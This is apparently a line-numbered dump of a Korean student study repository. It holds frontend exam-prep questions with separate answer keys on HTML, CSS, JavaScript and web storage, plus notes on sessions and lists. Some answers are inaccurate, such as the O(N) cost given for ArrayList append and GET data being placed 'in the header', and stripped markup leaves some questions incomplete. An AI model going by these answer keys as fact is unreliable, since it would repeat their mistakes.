165 | 2. 쿠키는 client browser에 저장되고, 4kb크기제한이 있으며, 사이트당 20개, 클라이언트 당 300개 제한된다. 166 | 3. request.getSession()을 통해 HttpSession을 가져올 수 있으며, 값을 주지 않으면 true이다
167 | - true 일 경우 168 | - 세션이 없으면 new 를 통해 새로 생성하여 return 169 | - 세션이 존재하면 기존 세션 반환 170 | - false 일 경우 171 | - 세션이 없으면 null 반환 172 | - 세션이 존재하면 기존 세션 반환 173 | 5. response.addCookie(cookieName); 이다. 174 |
-------------------------------------------------------------------------------- /시험대비/프론트엔드/FE문제_강신욱.md: -------------------------------------------------------------------------------- 1 | 1. 아래의 테이블을 작성하시요
2 |  3 | 4 | 5 | 2. 다음중 inline 속성이 아닌 html 태그는? 6 | 1. span 7 | 2. a 8 | 3. button 9 | 4. table 10 | 5. img 11 | 12 | 3. 다음중 원시타입의 종류와 typeof가 올바르게 짝지어지지 않은 것은? 13 | 1. 숫자형: number 14 | 2. null: NaN 15 | 3. undefined: undefined 16 | 4. 문자열형: string 17 | 5. boolean: boolean 18 | 19 | 4. let, var, const의 차이에 대해 설명하시오 20 | 21 | 5. 다음중 JS 객체의 속성값 조회 방법으로 올바르지 않은 것은? 22 | 1. member.age 23 | 2. member.user-name 24 | 3. member["age"] 25 | 4. member.address (단, member에 address 속성은 없다) 26 | 5. member.age || 'none' 27 | 28 | 6. 다음중 JS에서 false가 아닌 것은? 29 | 1. 0 30 | 2. "0" 31 | 3. [] 32 | 4. null 33 | 5. NaN 34 | 35 | 7. 다음 JS 코드의 출력값은? 36 | ```javascript 37 | console.log(0 == "0"); 38 | console.log(0 == []); 39 | console.log("0" == []); 40 | ``` 41 | -------------------------------------------------------------------------------- /시험대비/프론트엔드/FE문제_강신욱_정답.md: -------------------------------------------------------------------------------- 1 | ## 1. 아래의 테이블을 작성하시요
2 |  3 | 4 | ```html 5 |
| 헤드1 | 헤드2 | 헤드3 | 헤드4 | 8 | 9 | 10 |
|---|---|---|---|
| 바디헤드1 | 12 |내용1 | 13 |내용2 | 14 ||
| 바디헤드2 | 17 |내용3 | 18 |내용4 | 19 ||
45 | let은 변수의 선언을 나타내지만, 해당 블록에서만 사용할 수 있다.
46 | const는 상수의 선언에 사용하며, 값을 바꾸려고 하면 error가 발생한다.
47 | 48 | ## 5. 다음중 JS 객체의 속성값 조회 방법으로 올바르지 않은 것은? 49 | 1. member.age 50 | 2. member.user-name 51 | 3. member["age"] 52 | 4. member.address (단, member에 address 속성은 없다) 53 | 5. member.age || 'none' 54 | 55 | 정답: 2번. 중간에 연산자가 들어갈 경우, [""]방식으로만 조회할 수 있다. 객체에 없는 속성은 undefined를 반환하니 에러는 나지 않는다. 5번의 경우, age의 값이 false 또는 false가 될 수 있는 값이라면 'none'이 반환된다 56 | 57 | ## 6. 다음중 JS에서 false가 아닌 것은? 58 | 1. 0 59 | 2. "0" 60 | 3. [] 61 | 4. null 62 | 5. NaN 63 | 64 | 답은 "0". 빈스트링인 ""일때 false가 나온다. 65 | 66 | ## 7. 다음 JS 코드의 출력값은? 67 | ```javascript 68 | console.log(0 == "0"); 69 | console.log(0 == []); 70 | console.log("0" == []); 71 | ``` 72 | 73 | 출처 참조: https://brunch.co.kr/@swimjiy/37 74 | -------------------------------------------------------------------------------- /시험대비/프론트엔드/FE문제_박건후.md: -------------------------------------------------------------------------------- 1 | # 1. HTML `` tag 사용 시 새로운 창으로 웹페이지를 여는 속성명은? 2 | > 3 | 4 | # 2. HTML input type이 아닌 것은? 5 | 1. date 6 | 2. hidden 7 | 3. button 8 | 4. file 9 | 5. id 10 | > 11 | 12 | # 3. CSS 중 상속되지 않는 속성이 아닌 것은? 13 | 1. position 관련 14 | 2. Box model 관련 15 | 3. background 16 | 4. text 관련 17 | > 18 | 19 | # 4. CSS BOX-MODEL 중 padding과 margin 의 차이점을 border기준으로 설명하시오. 20 | > 21 | 22 | # 5. CSS 선택자 우선순위가 높은 순서대로 나열하시오 23 | 1. 전체 선택자 24 | 2. 클래스 선택자 25 | 3. ID 선택자 26 | 4. 타입선택자 27 | > 28 | 29 | # 6. CSS position 속성 중 해당 요소가 보이지 않게 하지만, 공간을 차지 하게 만드는 태그는? 30 | > 31 | 32 | # 7. JavaScript Event Handler 중 특정 요소를 클릭했을 때 핸들링하는 방식이다.(빈칸) 33 | ```html 34 | 35 | 39 | ``` 40 | > 41 | 42 | # 8. id가 중복선언된 경우 다음코드를 실행한 결과로 올바른 것은? 43 | ```javascript 44 | document.querySelector('#id'); 45 | ``` 46 | 1. 오류 발생하고 실행되지 않음 47 | 2. 오류 발생하고, 1번째 노드만 반환 48 | 3. 오류가 발생하지 않고, 1번째 노드만 반환 49 | 4. 오류가 발생하지 않고, 모든 노드 list를 반환 50 | > 51 | 52 | # 9. 다음 코드의 실행 결과를 작성하시오. 53 | ```javascript 54 | console.log(num); 55 | var num = 123; 56 | console.log(num) 57 | { 58 | var num = 456; 59 | } 60 | console.log(num); 61 | ``` 62 | > 63 | 64 | # 10. localStorage를 사용하기 위해 빈칸을 완성하시오 65 | ```javascript 66 | let user = { 67 | userid:"ssafy", 68 | username: "김싸피", 69 | } 70 | // localStorage에 저장 71 | localStorage.setItem("userInfo", ____________(user)); // 1 72 | // localStorage에서 객체로 변환 73 | let userInfo1 = __________(userInfo); // 2 74 | ``` 75 | > 1 76 | > 2 77 | 78 | # 11. localStorage와 sessionStorage의 차이점 79 | > localStorage는 저장한 데이터를 지우지 않는 이상 영구적으로 보관이 가능. 즉, 세션이 끊겨도 사용 가능 80 | > 81 | > 82 | > 83 | 84 | # 12. GET방식과 POST방식의 차이점에 대해 서술하시오 85 | > 86 | > 87 | 88 | # 13. 다음 Javascript의 실행결과를 작성하시오. 89 | ```html 90 | 91 | ``` 92 | ```javascript 93 | function ssafy() { 94 | const element = document.getElementById('content'); 95 | element.innerText = "
A
";
96 | }
97 | ```
98 | >
--------------------------------------------------------------------------------
/시험대비/프론트엔드/FE문제_박건후_정답.md:
--------------------------------------------------------------------------------
1 | # 1. HTML `` tag 사용 시 새로운 창으로 웹페이지를 여는 속성명은?
2 | > _blank
3 |
4 | # 2. HTML input type이 아닌 것은?
5 | 1. date
6 | 2. hidden
7 | 3. button
8 | 4. file
9 | 5. id
10 | > 5
11 |
12 | # 3. CSS 중 상속되지 않는 속성이 아닌 것은?
13 | 1. position 관련
14 | 2. Box model 관련
15 | 3. background
16 | 4. text 관련
17 | > 4
18 |
19 | # 4. CSS BOX-MODEL 중 padding과 margin 의 차이점을 border기준으로 설명하시오.
20 | > 패딩 : border와 contents 사이의 여백
21 | > margin : border 외부의 여백
22 |
23 | # 5. CSS 선택자 우선순위가 높은 순서대로 나열하시오
24 | 1. 전체 선택자
25 | 2. 클래스 선택자
26 | 3. ID 선택자
27 | 4. 타입선택자
28 | > 3 2 4 1
29 |
30 | # 6. CSS position 속성 중 해당 요소가 보이지 않게 하지만, 공간을 차지 하게 만드는 태그는?
31 | > visibility:hidden
32 | > display:none과 헷갈림 주의!
33 |
34 | # 7. JavaScript Event Handler 중 특정 요소를 클릭했을 때 핸들링하는 방식이다.(빈칸)
35 | ```html
36 |
37 |
41 | ```
42 | > onclick
43 |
44 | # 8. id가 중복선언된 경우 다음코드를 실행한 결과로 올바른 것은?
45 | ```javascript
46 | document.querySelector('#id');
47 | ```
48 | 1. 오류 발생하고 실행되지 않음
49 | 2. 오류 발생하고, 1번째 노드만 반환
50 | 3. 오류가 발생하지 않고, 1번째 노드만 반환
51 | 4. 오류가 발생하지 않고, 모든 노드 list를 반환
52 | > 3
53 |
54 | # 9. 다음 코드의 실행 결과를 작성하시오.
55 | ```javascript
56 | console.log(num);
57 | var num = 123;
58 | console.log(num)
59 | {
60 | var num = 456;
61 | }
62 | console.log(num);
63 | ```
64 | > undefined
65 | 123
66 | 456
67 |
68 | # 10. localStorage를 사용하기 위해 빈칸을 완성하시오
69 | ```javascript
70 | let user = {
71 | userid:"ssafy",
72 | username: "김싸피",
73 | }
74 | // localStorage에 저장
75 | localStorage.setItem("userInfo", ____________(user));
76 | // localStorage에서 객체로 변환
77 | let userInfo1 = __________(userInfo);
78 | ```
79 | > JSON.stringify
80 | JSON.parse
81 |
82 | # 11. localStorage와 sessionStorage의 차이점
83 | > localStorage는 저장한 데이터를 지우지 않는 이상 영구적으로 보관이 가능. 즉, 세션이 끊겨도 사용 가능
84 | > sessionStorage는 브라우저가 종료되면 데이터도 같이 삭제됨. 즉, 같은 세션만 사용 가능
85 | > local은 도메인만 같으면 전역적으로 공유 가능
86 | > session은 같은 사이트의 같은 도메인이라도 브라우저가 다르면 서로 다른 영역으로 인식
87 |
88 | # 12. GET방식과 POST방식의 차이점에 대해 서술하시오
89 | > GET방식
90 | - URL에 변수(데이터)를 포함시켜 요청
91 | - 데이터를 Header에 포함하여 전송
92 | - url에 데이터가 노출되어 보안 취약
93 | - 전송 길이 제한
94 | - 캐싱 가능
95 | > POST방식
96 | - URL에 데이터를 노출하지 않고 요청
97 | - 데이터를 body에 포함
98 | - url에 데이터 노출되지 않아 기본 보안
99 | - 전송 길이 제한 없음
100 | - 캐싱 불가
101 |
102 | # 13. 다음 Javascript의 실행결과를 작성하시오.
103 | ```html
104 |
105 | ```
106 | ```javascript
107 | function ssafy() {
108 | const element = document.getElementById('content');
109 | element.innerText = "A
";
110 | }
111 | ```
112 | > `A
` 가 출력된다.
--------------------------------------------------------------------------------
/시험대비/프론트엔드/FE문제_배용현.md:
--------------------------------------------------------------------------------
1 | # FE 과목평가 예상 문제
2 | ## 1. 다음과 같이 form의 작성 내용을 URL로 요청하기 위해 사용하는 form의 속성을 지정하시오.
3 | ```html
4 |
7 | ```
8 |
9 |
10 |
12 | method랑 헷갈리라고 적어놨음 13 |
14 |
15 | ## 2. HTML4와 HTML5의 가장 큰 차이는 시맨틱 태그이다. 시맨틱 태그를 사용했을 때 얻을 수 있는 장점과 div의 역할을 하는 시맨틱 태그의 종류를 3가지만 쓰시오.
16 |
17 | 정답
11 | action12 | method랑 헷갈리라고 적어놨음 13 |
18 |
20 | - 검색엔진최적화(SEO) 🔍 : 검색엔진은 태그를 기반으로 페이지 내 검색 키워드의 우선순위를 판단한다. 따라서 제목은 h1, 중요한 단어는 strong 또는 em을 사용하는 등 의미에 맞는 올바른 태그르 사용하는 것이 중요하다.
21 | - 시각장애가 있는 사용자가 스크린 리더를 사용하여 페이지를 탐색할 때 도움이 된다.
22 | - 시맨틱 태그를 사용한 코드 블록을 찾는 것은 끝없는 div(div > div > div ...)를 탐색하는 것보다 훨씬 쉽다.
23 | - W3C에 따르면 "시맨틱 웹을 사용하면 애플리케이션, 기업 및 커뮤니티에서 데이터를 공유하고 재사용할 수 있다"고 한다. (의미가 있는 요소는 개발자 모두에게 명확한 의미를 전달한다)
24 | 中 택 1 25 |
26 |
27 | ## 3. block 태그와 inline 태그의 차이점을 설명하고, 1가지씩만 쓰시오.
28 |
29 | 정답
19 | header, nav, aside, main, section, article, footer20 | - 검색엔진최적화(SEO) 🔍 : 검색엔진은 태그를 기반으로 페이지 내 검색 키워드의 우선순위를 판단한다. 따라서 제목은 h1, 중요한 단어는 strong 또는 em을 사용하는 등 의미에 맞는 올바른 태그르 사용하는 것이 중요하다.
21 | - 시각장애가 있는 사용자가 스크린 리더를 사용하여 페이지를 탐색할 때 도움이 된다.
22 | - 시맨틱 태그를 사용한 코드 블록을 찾는 것은 끝없는 div(div > div > div ...)를 탐색하는 것보다 훨씬 쉽다.
23 | - W3C에 따르면 "시맨틱 웹을 사용하면 애플리케이션, 기업 및 커뮤니티에서 데이터를 공유하고 재사용할 수 있다"고 한다. (의미가 있는 요소는 개발자 모두에게 명확한 의미를 전달한다)
24 | 中 택 1 25 |
30 |
32 | 예시 태그는 알아서.. 33 |
34 |
35 | ## 4. CSS는 요소를 특정하기 위한 여러 선택자가 존재한다. 그 중 ' ' 선택자와 '>'의 공통점과 차이점을 설명하시오.
36 |
37 | 정답
31 | block은 width 속성의 값을 100%로 갖지만, inline은 컨텐츠 영역만큼만 갖는다.32 | 예시 태그는 알아서.. 33 |
38 |
40 |
41 |
42 | ## 5. CSS의 position 속성 중, 속성값이 static이 아닌 자신의 첫 번째 상위 요소를 기준으로 배치되는 속성값은?
43 | 1. static
44 | 2. relative
45 | 3. absolute
46 | 4. fixed
47 |
48 | 정답
39 | ' '는 자손 태그를 가리키고, '>'는 자식 태그를 가리킨다.40 |
49 |
51 |
52 |
53 | ## 6. JS는 여러 전역 객체를 지원한다. 그 중 alert를 메서드로 가지고 있는 전역 객체는?
54 | 1. window
55 | 2. document
56 | 3. screen
57 | 4. location
58 |
59 | 정답
50 | absolute51 |
60 |
62 |
63 |
64 | ## 7. Bootstrap을 사용하면 얻을 수 있는 장점을 1가지만 쓰시오.
65 |
66 | 정답
61 | window62 |
67 |
69 |
70 |
71 | ## 8. JS를 이용해 로그인이 되면 공간을 차지하지 않게 로그인 버튼을 숨기려고 한다. 빈칸을 채우시오.
72 | ```javascript
73 | function login() {
74 | let loginBtn = document.getElementById("loginBtn");
75 |
76 | loginBtn.style.______ = "____";
77 | }
78 | ```
79 |
80 | 정답
68 | 디자인을 알고 있다면 반응형 웹을 쉽게 만들 수 있다 or 클래스를 외우고 있다면 쉽게 적당한 웹 사이트를 만들 수 있다69 |
81 |
83 |
84 |
85 | ## 9. Bootstrap은 grid 레이아웃을 지원한다. 한 행의 전체 컬럼 길이는 얼마인가?
86 |
87 | 정답
82 | display, none83 |
88 |
90 |
91 |
92 | ## 10. CSS는 여러 방식으로 속성을 지정할 수 있고, 각 방식에 따른 우선순위가 존재한다. 우선 순위가 높은 순으로 배열하시오.
93 | a. .class
94 | b. #id
95 | c. inline(HTML에 직접 지정)
96 | d. !important
97 | e. 태그 이름
98 |
99 | 정답
89 | 1290 |
100 |
102 |
103 |
--------------------------------------------------------------------------------
/알고리즘/ArrayList vs LinkedList.md:
--------------------------------------------------------------------------------
1 | # ArrayList vs LinkedList
2 | ## ArrayList
3 | - 실제 배열과 비슷하게 저장되고 작동하는 List
4 | - 바로 원하는 인덱스로 접근할 수 있는 Random Access 방식
5 | - 조회 연산에 유리
6 |
7 | 
8 |
9 | ## LinkedList
10 | - 포인터를 이용해 다음 원소에 접근하는 방식으로 작동하는 List
11 | - 원하는 인덱스까지 순차적으로 접근해야하는 Sequential Access 방식
12 | - 삽입, 삭제 연산에 유리
13 |
14 | 
15 |
16 | ## 시간복잡도 비교
17 | | | ArrayList | LinkedList |
18 | |------------------|-----------|------------|
19 | | get(index) | O(1) | O(N) |
20 | | add(item) | O(N) | O(1) |
21 | | add(index, item) | O(N) | O(N) |
22 |
23 | ## 실사용시 차이점
24 | ```java
25 | /**
26 | * 굉장히 많이 호출되는 메서드
27 | * 리스트 내의 모든 원소를 출력한다.
28 | * ArrayList가 유리할까? LinkedList가 유리할까?
29 | */
30 | public void print(List정답
101 | d -> c -> b -> a -> e102 |